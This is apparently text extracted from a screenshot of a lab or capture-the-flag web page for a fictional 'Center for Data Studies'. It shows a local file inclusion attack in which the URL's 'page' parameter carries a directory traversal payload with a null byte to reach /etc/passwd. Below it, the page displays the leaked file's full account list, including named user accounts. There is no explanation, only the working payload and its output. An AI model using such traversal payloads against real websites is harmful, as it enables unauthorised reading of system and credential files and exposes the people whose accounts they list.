 192.168.56.104/index.html?page=../../../../../../../../etc/passwd%00&title=Blog
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var
/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var
/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash
achen:x:501:501:Andrew Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James
Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:
/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster